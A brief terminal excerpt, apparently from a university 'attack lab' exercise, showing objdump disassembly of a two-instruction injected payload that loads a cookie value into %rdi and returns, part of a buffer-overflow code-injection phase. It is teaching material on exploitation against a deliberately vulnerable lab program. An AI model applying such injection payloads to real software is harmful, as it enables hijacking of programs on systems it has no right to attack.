 ➜ /attacklab
➜ /attacklab objdump -d inject_part1_level2.o
inject_part1_level2.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 fa 97 b9 59    mov    $0x59b997fa,%rdi
   7:   c3                      retq